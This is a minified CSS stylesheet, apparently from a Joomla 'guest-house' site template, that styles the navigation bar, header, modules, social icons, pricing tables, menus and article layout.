.navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;border-radius:3px}
.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;border-radius:0}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;border-radius:0;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}
.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media(min-width:980px){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}
.cf:before,.cf:after{display:table;content:"";line-height:0}.cf:after{clear:both}#jm-allpage{position:relative;background:#fff}.sticky-bar.make-sticky #jm-allpage{padding-top:80px}#jm-top-bar{background:#fff;color:#141414;padding:15px 0}#jm-logo-nav{padding:20px 0;background:#3071c7;color:#fff}#jm-logo-sitedesc{font-family:'Montserrat',sans-serif;font-weight:bold}#jm-logo-sitedesc #jm-logo{font-size:2.5em;line-height:1;margin:0}#jm-logo-sitedesc #jm-logo a{color:#fff}#jm-logo-sitedesc #jm-sitedesc{padding-top:10px;font-size:1.2em;line-height:1.1;color:#fff}.sticky-bar.off-canvas #jm-logo-nav{left:0;right:0;width:100%;z-index:899}.sticky-bar.make-sticky-top #jm-logo-nav{top:0;bottom:auto;left:0;right:0;position:fixed;width:100%;z-index:899}.sticky-bar.make-sticky-bottom #jm-logo-nav{top:auto;bottom:0;left:0;right:0;position:fixed;width:100%;z-index:899}#jm-header{position:relative;color:#fff;background-color:#1b1716;z-index:1}#jm-header:before{background-repeat:no-repeat;background-position:center;background-size:cover;content:'';position:absolute;width:100%;height:100%;top:0;left:0;right:auto;z-index:1}
.header-img #jm-header{padding:320px 0}.header-bg #jm-header{padding:0}#jm-header-content{position:relative;z-index:10;padding:60px 0}#jm-header-content:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;right:auto;z-index:-1;background:#222;opacity:.2}#jm-header-content.full-width .container-fluid{padding-left:0;padding-right:0}#jm-header-content.full-width .row-fluid{margin-left:0;margin-right:0}#jm-header-content.full-width .row-fluid [class*="span"]{padding-left:0;padding-right:0}#jm-header-bg{position:relative;z-index:2}.header-bg #jm-header-content{position:absolute;bottom:50%;left:0;right:0;width:100%;z-index:3;-webkit-transform:translateY(50%);transform:translateY(50%)}.header-bg #jm-header-content.pstatic{position:relative;top:auto;left:auto;right:auto;bottom:auto;-webkit-transform:translateY(0);transform:translateY(0);margin:0}#jm-top1{background:#f0f2f3;color:#666;padding-top:60px;padding-bottom:30px}#jm-top2{padding-top:60px;padding-bottom:30px}
#system-message .alert{margin:15px 0}#system-message .alert a{text-decoration:none}#jm-main{padding-top:60px;padding-bottom:30px;background:#fff}#jm-maincontent{display:block;margin-bottom:30px}#jm-logo-nav-wrap+#jm-colorful-line+#jm-main{padding-top:30px}#jm-bottom1{padding-top:60px;padding-bottom:30px;background:#0a4cc7;color:#fff}#jm-bottom2{padding-top:60px;padding-bottom:30px}#jm-footer-mod{background:#f0f2f3;color:#666;padding-top:60px;padding-bottom:30px}#jm-footer{background:#444;color:#fff;padding:30px 0;line-height:20px}#jm-footer a{text-decoration:none}#jm-footer a:hover{text-decoration:underline}#jm-top2+#jm-main,#jm-top2+#jm-bottom2,#jm-main+#jm-bottom2{padding-top:0}#jm-back-top{position:fixed;bottom:20px;right:20px;left:auto;z-index:899}#jm-back-top a{text-decoration:none;display:block}#jm-back-top a:hover{cursor:pointer;text-decoration:none}#jm-back-top span{display:block;height:60px;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:60px;background-color:#0a4cc7;background-repeat:no-repeat;background-position:center center;background-image:url('/templates/jm-guest-house/css/../images/backtotop.png');opacity:.6}
#jm-back-top span:hover{opacity:.9}.responsive-disabled{min-width:1170px}.responsive-disabled #jm-allpage{padding:0 !important;min-width:1170px}.responsive-disabled .sticky-bar #jm-logo-nav{position:static !important}#jm-font-switcher{text-align:right;margin:0 0 15px}.texttoggler{font-family:Arial,Helvetica,sans-serif;text-decoration:none !important;margin:0 1px;display:inline-block}.texttoggler.small{font-size:.8em}.texttoggler.normal{font-size:1.1em}.texttoggler.large{font-size:1.3em}.smallview #jm-maincontent{font-size:.9em;line-height:1.5em}.largeview #jm-maincontent{font-size:1.1em;line-height:1.5em}.span0{float:none !important}.span50{float:left !important;width:50% !important}.jm-module{margin-bottom:30px}.jm-module .jm-title{font-weight:700;font-family:'Montserrat',sans-serif;font-size:22px;line-height:1.1;color:#444;text-transform:uppercase;padding:0 0 20px;margin:0 0 40px;position:relative}.jm-module .jm-title:after{width:28px;max-width:100%;height:2px;left:0;right:auto;bottom:0;content:'';position:absolute;background:#444}
.moduletable{margin:0 0 20px}.moduletable>h3{font-weight:700;font-family:'Montserrat',sans-serif;font-size:22px;margin:0 0 20px;color:#444}.jm-module.color-ms{padding:30px;background:#9dd5c0;color:#fff}.color-ms .mostread li a{color:#fff}.color-ms .mostread li a:hover{color:#0a4cc7;text-decoration:none}#jm-header .nav.menu li a,#jm-bottom1 .nav.menu li a,#jm-footer .nav.menu li a,.color-ms .nav.menu li a,#jm-header .nav.menu li span.separator,#jm-bottom1 .nav.menu li span.separator,#jm-footer .nav.menu li span.separator,.color-ms .nav.menu li span.separator{background-image:url('/templates/jm-guest-house/css/../images/li_arrow_white_ltr.png');background-repeat:no-repeat}#jm-header .nav.menu>li>a,#jm-bottom1 .nav.menu>li>a,#jm-footer .nav.menu>li>a,.color-ms .nav.menu>li>a,#jm-header .nav.menu>li>span.separator,#jm-bottom1 .nav.menu>li>span.separator,#jm-footer .nav.menu>li>span.separator,.color-ms .nav.menu>li>span.separator{background:none}#jm-header .jm-title,#jm-header .moduletable>h3{color:#fff}#jm-header .jm-title:after,#jm-header .moduletable>h3:after{background:#fff}
#jm-header .readmore{border-color:#fff;color:#fff}#jm-header .readmore:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-bottom1 .jm-title,#jm-bottom1 .moduletable>h3{color:#fff}#jm-bottom1 .jm-title:after,#jm-bottom1 .moduletable>h3:after{background:#fff}#jm-bottom1 .readmore{border-color:#fff;color:#fff}#jm-bottom1 .readmore:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-bottom1 .mod-articles-category-readmore a{color:#fff;border-color:#fff}#jm-bottom1 .mod-articles-category-readmore a:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-bottom1 .tagssimilar ul li a{color:#fff !important}#jm-bottom1 .tagssimilar ul li a:hover{color:#0a4cc7 !important}#jm-top1 .jm-title,#jm-footer-mod .jm-title,#jm-top1 .moduletable>h3,#jm-footer-mod .moduletable>h3{color:#444}#jm-top1 .jm-title:after,#jm-footer-mod .jm-title:after,#jm-top1 .moduletable>h3:after,#jm-footer-mod .moduletable>h3:after{background:#444}#jm-top1 .readmore,#jm-footer-mod .readmore{border-color:#666;color:#666}#jm-top1 .readmore:hover,#jm-footer-mod .readmore:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-top1 .mod-articles-category-readmore a,#jm-footer-mod .mod-articles-category-readmore a{color:#666;border-color:#666}#jm-top1 .mod-articles-category-readmore a:hover,#jm-footer-mod .mod-articles-category-readmore a:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-top1 .tagssimilar ul li a,#jm-footer-mod .tagssimilar ul li a{color:#666 !important}#jm-top1 .tagssimilar ul li a:hover,#jm-footer-mod .tagssimilar ul li a:hover{color:#666 !important}.color-ms .jm-title,.color-ms .moduletable>h3{color:#fff !important}.color-ms .jm-title:after,.color-ms .moduletable>h3:after{background:#fff !important}
.color-ms .readmore{border-color:#fff !important;color:#fff !important}.color-ms .readmore:hover{border-color:#0a4cc7 !important;color:#0a4cc7 !important}.color-ms .mod-articles-category-readmore a{color:#fff !important;border-color:#fff !important}.color-ms .mod-articles-category-readmore a:hover{border-color:#0a4cc7 !important;color:#0a4cc7 !important}.color-ms .tagssimilar ul li a{color:#fff !important}.color-ms .tagssimilar ul li a:hover{color:#0a4cc7 !important}.jm-module-raw{float:left;margin-right:20px}#jm-top-menu-nav .jm-module-raw{float:right;margin-left:20px;margin-right:0}#jm-top-bar1 .jm-module{float:left;margin:0 20px 0 0;display:table}#jm-top-bar1 .jm-title{padding:0 5px 0 0}#jm-top-bar2 .jm-module{float:right;margin:0 0 0 20px;display:table}#jm-top-bar2 .jm-title{padding:0 0 0 5px}#jm-top-bar1 .jm-title,#jm-top-bar2 .jm-title{display:table-cell;vertical-align:middle;font-size:13px;margin:0}#jm-top-bar1 .jm-title:after,#jm-top-bar2 .jm-title:after{display:none}#jm-top-bar1 .jm-module-content,#jm-top-bar2 .jm-module-content{display:table-cell;vertical-align:middle}
#jm-header-bg .jm-module-raw{float:none;margin:0}#jm-header-content .jm-module{margin:30px 0 0}#jm-header-content .jm-module:first-child{margin:0}.jm-module.margin-ms{margin:0 !important}.jm-module.nav.menu{margin-bottom:30px}.toggle-nav.menu{display:none}#jm-top-bar form{margin:0}#jm-top-bar div.login-greeting,#jm-top-bar .logout-button{display:inline-block}#jm-top-bar .logout-button .btn{font-size:10px;height:25px;line-height:1;padding:0 5px;margin-left:10px !important}#jm-colorful-line .jm-module,#jm-colorful-line2 .jm-module,#jm-colorful-line3 .jm-module,#jm-colorful-line4 .jm-module{margin-bottom:0}.jm-colorful{width:100%}.jm-colorful .jm-line1{height:5px;background:#fff}.jm-colorful .jm-line2{height:5px;background:#9dd5c0;margin-left:30%}.jm-colorful .jm-line3{height:5px;background:#f39cc3;margin-left:22%}.jm-colorful .jm-line4{height:5px;background:#f1646c;margin-left:5%}.jm-colorful .jm-line5{height:5px;background:#fac174;margin-left:60%}.jm-social{clear:both}.jm-social a{display:inline-block;vertical-align:top;text-decoration:none !important;width:50px;height:50px;margin:0 1px 0;border-radius:2px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-position:center center;background-repeat:no-repeat}
.jm-social a:hover{background-color:#0a4cc7}.jm-social a.jm-facebook{background-color:#3864a3;background-image:url('/templates/jm-guest-house/css/../images/social/facebook-white.png')}.jm-social a.jm-facebook:hover{background-color:#5785c5}.jm-social a.jm-pinterest{background-color:#cb2027;background-image:url('/templates/jm-guest-house/css/../images/social/pinterest-white.png')}.jm-social a.jm-pinterest:hover{background-color:#e34e54}.jm-social a.jm-twitter{background-color:#00aced;background-image:url('/templates/jm-guest-house/css/../images/social/twitter-white.png')}.jm-social a.jm-twitter:hover{background-color:#35c8ff}.jm-social a.jm-googleplus{background-color:#00aff0;background-image:url('/templates/jm-guest-house/css/../images/social/skype-white.png')}.jm-social a.jm-googleplus:hover{background-color:#39c9ff}.jmm-social .jmm-list{margin:0}.jmm-social li{display:inline-block;vertical-align:top;margin:0 2px 0}.jmm-social li .jmm-link{text-decoration:none}.jmm-social li .jmm-ico{display:block;color:#fff;background-color:#0a4cc7;width:50px;height:50px;border-radius:2px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-left:auto;margin-right:auto;font-size:18px;text-align:center;line-height:50px}
.jmm-social li:hover .jmm-ico{background-color:#1c67f4}.jmm-social li .jmm-name{text-align:center;display:block}.jm-location .jm-label{font-weight:bold}*+.jm-location{padding:15px 0 0}.jm-boxes{margin-top:-30px}.jm-boxes [class*='span']{margin:30px 0 0}.jm-boxes .jm-image{position:relative;overflow:hidden;margin:0;text-align:center;background:#fff}.jm-boxes .jm-image:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5);content:'';-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-130%,0);pointer-events:none}.jm-boxes .jm-image:hover:after{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0)}.jm-boxes .jm-description{padding:30px 40px;background:#fff}
.jm-boxes h3{margin:0;font-family:'Montserrat',sans-serif;font-size:22px}.jm-boxes .jm-center-border-line{margin:0 0 30px}.jm-boxes .jm-front-modules p{font-size:inherit;font-style:inherit;width:100%}.jm-center-border-line{text-align:center;padding:0 0 20px;margin:0 0 30px;position:relative}.jm-center-border-line:after{width:28px;max-width:100%;height:2px;margin-left:-14px;left:50%;right:auto;bottom:0;content:'';position:absolute;background:#444}#jm-top1 .jm-center-border-line:after,#jm-footer-mod .jm-center-border-line:after{background:#444}#jm-bottom1 .jm-center-border-line:after{background:#fff}#jm-allpage .color-ms .jm-center-border-line:after{background:#fff}.jm-front-modules{color:#444;text-align:center}.jm-front-modules h2,.jm-front-modules h5{text-transform:uppercase;text-rendering:auto}.jm-front-modules h2{font-family:'Montserrat',sans-serif;font-size:28px;display:inline-block;margin-bottom:15px;color:#444}.jm-front-modules h5{font-weight:400;font-size:12px;margin-bottom:5px}
.jm-front-modules p{font-size:16px;font-style:italic;width:65%;margin-left:auto;margin-right:auto}.jm-front-modules .btn{margin:30px 0 0}#jm-allpage .jm-front-modules .jm-picture{display:block;text-align:center;margin:5px auto 23px}#jm-allpage .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #444;border:3px solid #fff !important;border-radius:100%;box-sizing:border-box}#jm-top1 .jm-front-modules,#jm-footer-mod .jm-front-modules{color:#444}#jm-top1 .jm-front-modules h2,#jm-footer-mod .jm-front-modules h2{color:#444}#jm-allpage #jm-top1 .jm-front-modules .jm-picture img,#jm-allpage #jm-footer-mod .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #444}#jm-bottom1 .jm-front-modules{color:#fff}#jm-bottom1 .jm-front-modules h2{color:#fff}#jm-allpage #jm-bottom1 .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #0a4cc7}#jm-allpage .color-ms .jm-front-modules{color:#fff}#jm-allpage .color-ms .jm-front-modules h2{color:#fff}#jm-allpage #jm-allpage .color-ms .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #0a4cc7}
.jm-welcome{text-align:center;font-size:28px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}.jm-welcome h3{text-transform:uppercase;font-size:70px;font-family:'Montserrat',sans-serif}.jm-welcome h1,.jm-welcome h2,.jm-welcome h3,.jm-welcome h4,.jm-welcome h5,.jm-welcome h6{color:#fff}.jm-welcome .jm-center-border-line{padding:0 0 30px;margin:0 0 30px;position:relative}.jm-welcome .jm-center-border-line:after{background:#fff;width:60px;height:4px;margin-left:-30px}.jm-welcome img{display:inline-block;vertical-align:baseline;margin-right:10px}.jm-team{margin:-30px 0 0}.jm-team span{display:block;text-align:center}.jm-team [class*='span']{margin:30px 0 0}.jm-team .jm-icon{margin:0 0 10px}.jm-team .jm-icon img{box-shadow:0 0 0 3px #444;border:3px solid #fff !important;border-radius:100%;box-sizing:border-box}.jm-team .jm-name{font-family:'Montserrat',sans-serif;font-weight:bold;text-transform:uppercase;color:#444;margin:0 0 10px}@-webkit-keyframes jm-slideIn{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}
100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jm-slideIn{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.jm-module.promo1-ms,.jm-module.promo2-ms,.jm-module.promo3-ms{position:relative;color:#0a4cc7;font-family:'Montserrat',sans-serif;font-size:28px;font-weight:600;line-height:1.1;text-transform:uppercase;text-align:center;border:2px solid #0a4cc7;background:transparent;cursor:pointer}.jm-module.promo1-ms a,.jm-module.promo2-ms a,.jm-module.promo3-ms a{color:#0a4cc7;text-decoration:none}.jm-module.promo1-ms:hover,.jm-module.promo2-ms:hover,.jm-module.promo3-ms:hover{background:#0a4cc7;color:#fff}.jm-module.promo1-ms:hover a,.jm-module.promo2-ms:hover a,.jm-module.promo3-ms:hover a{color:#fff}.jm-module.promo1-ms .jm-module-in,.jm-module.promo2-ms .jm-module-in,.jm-module.promo3-ms .jm-module-in{margin:43px 0}.jm-module.promo1-ms.animate-ms,.jm-module.promo2-ms.animate-ms,.jm-module.promo3-ms.animate-ms{visibility:hidden}
.jm-module.promo1-ms.animate-ms.jm-slideIn,.jm-module.promo2-ms.animate-ms.jm-slideIn,.jm-module.promo3-ms.animate-ms.jm-slideIn{visibility:visible}#jm-bottom1 .jm-module.promo1-ms,#jm-bottom1 .jm-module.promo2-ms,#jm-bottom1 .jm-module.promo3-ms{color:#fff;border:2px solid #fff}#jm-bottom1 .jm-module.promo1-ms a,#jm-bottom1 .jm-module.promo2-ms a,#jm-bottom1 .jm-module.promo3-ms a{color:#fff}#jm-bottom1 .jm-module.promo1-ms:hover,#jm-bottom1 .jm-module.promo2-ms:hover,#jm-bottom1 .jm-module.promo3-ms:hover{background:#fff;color:#0a4cc7}#jm-bottom1 .jm-module.promo1-ms:hover a,#jm-bottom1 .jm-module.promo2-ms:hover a,#jm-bottom1 .jm-module.promo3-ms:hover a{color:#0a4cc7}.promo1-ms.animate-ms{z-index:1;-webkit-animation-duration:1.4s;animation-duration:1.4s}.promo2-ms.animate-ms{z-index:2;-webkit-animation-duration:1.1s;animation-duration:1.1s}.promo3-ms.animate-ms{z-index:3;-webkit-animation-duration:.8s;animation-duration:.8s}.jm-slideIn{-webkit-animation-name:jm-slideIn;animation-name:jm-slideIn}#jm-allpage .contact-ps #contact-form.well{border:0;background:none;padding:0;margin-bottom:0}
#jm-allpage .contact-ps h3,#jm-allpage .contact-ps form#contact-form>fieldset>legend,#jm-allpage .contact-ps>.contact-address.dl-horizontal{display:none}#jm-allpage .contact-ps>h3:first-child{display:block;font-size:22px;line-height:1.1;font-weight:bold;margin:0}#jm-allpage .contact-ps .form-horizontal .control-label{float:none;width:auto;text-align:inherit;padding:0}#jm-allpage .contact-ps .form-horizontal .control-label label{margin:0 0 10px}#jm-allpage .contact-ps .form-horizontal .controls{margin:0}#jm-allpage .contact-ps .form-actions{background:none;border:0;padding:0}.jm-pricing{margin:0 -15px}.jm-pricing .box{float:left;margin:78px 0 0;padding:0 15px;box-sizing:border-box;position:relative}.jm-pricing.col1 .box{width:100%}.jm-pricing.col2 .box{width:50%}.jm-pricing.col3 .box{width:33%}.jm-pricing.col4 .box{width:25%}.jm-pricing .price{position:absolute;top:-68px;left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#0a4cc7;border-radius:100%;width:136px;height:136px;padding-top:25px;box-sizing:border-box}.jm-pricing .price span{display:block;color:#fff;text-align:center}.jm-pricing .price .up,.jm-pricing .price .down{font-size:16px;line-height:1.1}.jm-pricing .price .middle{font-size:40px;font-weight:bold;line-height:1.2}
.jm-pricing .title{background:#0c57e5;padding-top:83px;padding-left:30px;padding-right:30px;padding-bottom:20px;color:#fff;text-transform:uppercase;text-align:center;font-size:26px;font-weight:bold}.jm-pricing .content{background:#fff;padding:20px;border-left:1px solid #ddd;border-right:1px solid #ddd;box-sizing:border-box}.jm-pricing .subtitle{font-size:20px;color:#444;text-transform:uppercase;font-weight:400;margin:0 0 15px}.jm-pricing .bottom{background:#ebebeb;padding:20px;text-align:center}#jm-allpage .search-ms form{margin:0;position:relative}#jm-allpage .search-ms .inputbox{width:100% !important;padding-right:58px;background:#f7f7f7;border-radius:2px;color:#858d93;border-color:#d1d1d1}#jm-allpage .search-ms .inputbox::-moz-placeholder{color:#858d93;opacity:1}#jm-allpage .search-ms .inputbox:-ms-input-placeholder{color:#858d93}#jm-allpage .search-ms .inputbox::-webkit-input-placeholder{color:#858d93}#jm-allpage .search-ms .inputbox+.button{padding:0;border:0;background:none;font-size:0;position:absolute;top:0;right:0;left:auto;width:50px;height:50px;line-height:50px}
#jm-allpage .search-ms .inputbox+.button:after{content:"\e003";font-size:20px;color:#aab0b4;display:inline-block;vertical-align:top;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nav.menu{margin:0}.nav.menu li{display:block;background-image:none;position:relative;padding:0}.nav.menu ul{padding:0;margin:0}.nav.menu li a,.nav.menu li span.separator{display:block;color:inherit;line-height:normal;font-weight:400;padding-top:6px;padding-bottom:6px;padding-left:25px;padding-right:0;text-decoration:none;background-color:transparent;background-image:url('/templates/jm-guest-house/css/../images/li_arrow_ltr.png');background-repeat:no-repeat;background-position:left center}.nav.menu li a:hover,.nav.menu li span.separator:hover{color:#0a4cc7}.nav.menu li.active>a,.nav.menu li.active>span.separator{color:#0a4cc7}.nav.menu>li>a,.nav.menu>li>span.separator{background:none;padding-top:6px;padding-bottom:6px;padding-left:0;padding-right:0}
.nav.menu>li:first-child>a,.nav.menu>li:first-child>span.separator{border-top:0;padding-top:0}.nav.menu>li:last-child>a,.nav.menu>li:last-child>span.separator{padding-bottom:0}.nav.menu>li.parent>a,.nav.menu>li.parent>span.separator{position:relative;padding-right:10px}.nav.menu>li.parent>a:after,.nav.menu>li.parent>span.separator:after{content:'+';font-family:Arial,Helvetica,sans-serif;position:absolute;right:0;left:auto}.nav.menu>li.parent.active>a:after,.nav.menu>li.parent.active>span.separator:after{content:'-'}.nav.menu>li>ul{padding-left:0}.nav.menu ul{padding-left:25px}.nav.menu li a img{vertical-align:middle;margin:0 15px 0 0}#jm-top-bar .nav.menu{line-height:1}#jm-top-bar .nav.menu>li{display:inline-block;background:none;vertical-align:top;margin:0}#jm-top-bar .nav.menu>li>a,#jm-top-bar .nav.menu>li>span.separator{padding:0 0 0 15px;margin:0 0 0 12px;border:0;background-color:transparent;background-image:url('/templates/jm-guest-house/css/../images/li.png');background-repeat:no-repeat;background-position:left center}
#jm-top-bar .nav.menu>li:first-child>a,#jm-top-bar .nav.menu>li:first-child>span.separator{padding:0;margin:0;border:0;background:none}#jm-top-bar .nav.menu ul,#jm-top-bar .nav.menu>li.parent>a:after,#jm-top-bar .nav.menu>li.parent>span.separator:after{display:none}#jm-top-bar .nav.menu .deeper.parent ul{display:none}#jm-allpage .tagspopular ul li,#jm-allpage .tagssimilar ul li{display:inline-block;background:none;padding:0;margin:5px 5px 5px 0}#jm-allpage .tagspopular ul li a,#jm-allpage .tagssimilar ul li a{color:#666;font-size:16px}#jm-allpage .tagspopular ul li a:hover,#jm-allpage .tagssimilar ul li a:hover{color:#0a4cc7;text-decoration:none}.media-list>li{background:none;padding:0}.btn [class^="icon-"],.btn [class*=" icon-"]{height:20px;line-height:20px;vertical-align:top;padding:0 2px}.thumbnails>li{background:none;padding:0}.chzn-container li{background:none}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height:25px !important}
#jm-allpage .chzn-container-single .chzn-single,#jm-allpage .chzn-container-multi .chzn-choices{line-height:50px;height:50px;font-size:14px;padding:0 8px;vertical-align:middle;border:1px solid #e8e8e8;color:#aab0b4;background:#fff;box-shadow:none;border-radius:0;box-sizing:border-box}#jm-allpage .chzn-container-single .chzn-single div{left:auto;right:8px;width:15px}#jm-allpage .chzn-container .chzn-drop{border:1px solid #e8e8e8;background:#fff;border-radius:0;box-shadow:none}#jm-allpage .chzn-container-multi .chzn-choices .search-field input.default{font-family:inherit;color:#aab0b4;padding:0;margin:0;height:50px}#jm-allpage .chzn-container-single .chzn-single div b{margin-top:15px}#jm-allpage .chzn-container-multi .chzn-choices .search-choice{line-height:24px;border:1px solid #e8e8e8;background:#fff}#jm-allpage .chzn-container-multi .chzn-choices .search-choice span{font-size:14px}#jm-allpage .chzn-container-multi .chzn-choices .search-choice .search-choice-close{top:10px}#jm-allpage .chzn-choices li,#jm-allpage .chzn-results li{background-image:none !important}
#jm-allpage .chzn-container .chzn-results{padding-top:4px}#jm-allpage .chzn-container .chzn-results li.highlighted{background:#0a4cc7}h1.componentheading,.tag-category>h1,.page-header>h1,.content-category>h1,.categories-list>h1,.blog-featured>h1,.contact-category>h1,.contact>h1,.newsfeed-category>h1,h1.page-title,.finder>h1,.weblink-category>h1,.edit>h1{font-size:24px;font-family:'Montserrat',sans-serif;font-weight:700;line-height:1.1;color:#444;text-transform:uppercase;margin:0 0 30px}h2.item-title,.page-header>h2,.blog>h2,.content-category>h2,.cat-children>h3,.contact-category>h2,.weblink-category>h2,.newsfeed>h2,.newsfeed-category>h2,.weblink-category>h2,.contact>h3{font-size:22px;font-family:'Montserrat',sans-serif;font-weight:bold;line-height:1.1;color:#444;text-transform:none;margin:0 0 10px}h2.item-title a,.page-header>h2 a,.blog>h2 a,.content-category>h2 a,.cat-children>h3 a,.contact-category>h2 a,.weblink-category>h2 a,.newsfeed>h2 a,.newsfeed-category>h2 a,.weblink-category>h2 a,.contact>h3 a{color:#444}
h2.item-title a:hover,.page-header>h2 a:hover,.blog>h2 a:hover,.content-category>h2 a:hover,.cat-children>h3 a:hover,.contact-category>h2 a:hover,.weblink-category>h2 a:hover,.newsfeed>h2 a:hover,.newsfeed-category>h2 a:hover,.weblink-category>h2 a:hover,.contact>h3 a:hover{color:#0a4cc7;text-decoration:none}h3.page-header{font-size:1em;line-height:1.7;display:inline-block;width:100%;border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px}h3.page-header>.btn-mini{padding:3px 6px}h3.page-header>.btn-mini [class^="icon-"],h3.page-header>.btn-mini [class*=" icon-"]{margin-top:0}h3.page-header>.badge{margin:0 5px;vertical-align:middle}.icons .btn.dropdown-toggle{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px}.element-invisible{display:none !important}dl.article-info{margin:0 0 20px;font-size:11.96px;line-height:1.2;padding-bottom:20px;color:#666;position:relative}dl.article-info dd{display:inline-block;margin:0 2px 0 0;line-height:1.1;text-transform:uppercase;padding-right:5px;border-right:1px solid #666}dl.article-info dd:last-child{margin:0;border:0}dl.article-info dd [class^="icon-"],dl.article-info dd [class*=" icon-"]{display:none}dl.article-info~dl.article-info{margin:0}
dl.article-info:after{width:28px;max-width:100%;height:2px;left:0;right:auto;bottom:0;content:'';position:absolute;background:#444}.icons+.article-info{margin-right:50px}.article-info-term{display:none}.content_rating{margin-bottom:10px}.content_rating img{margin:0}.content_vote label{margin-right:5px}.page-header>h1{color:#444}.categories-list .collapse{padding:0 0 0 30px}#archive-items .row0,#archive-items .row1{margin-bottom:30px}#archive-items .createdby{margin:0 0 15px}.blog>h2{color:#444}.items-leading div[class*="leading-"]:before,.items-row .item:before,.items-leading div[class*="leading-"]:after,.items-row .item:after{display:table;content:"";line-height:0}.items-leading div[class*="leading-"]:after,.items-row .item:after{clear:both}.items-leading div[class*="leading-"],.items-row{margin-bottom:30px}.items-leading .leading:last-child,.items-row:last-child{margin-bottom:0}
.item-image{margin-bottom:30px;max-width:100%}figure.pull-left,figure.pull-right,figure.pull-center{max-width:100%;margin:0 0 30px}.pull-none.item-image{text-align:center}.pull-left.item-image,figure.pull-left{margin-right:30px}.pull-right.item-image,figure.pull-right{margin-left:30px}.pull-center{text-align:center}.category-desc{margin:0 0 30px}div.img_caption{margin:0 auto;max-width:100%}p.img_caption{text-align:center;background:#eee;padding:5px;margin:0;max-width:100%}.readmore{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px}.readmore:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}.readmore-large{font-size:18.85px}p.readmore{margin:15px 0 0;display:block;text-align:right;padding:0;background:none;border:0}p.readmore:after{display:none}
